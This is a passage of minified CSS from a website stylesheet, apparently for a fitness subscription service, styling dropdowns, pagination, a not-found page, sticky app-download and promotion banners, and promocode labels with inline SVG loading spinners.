rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 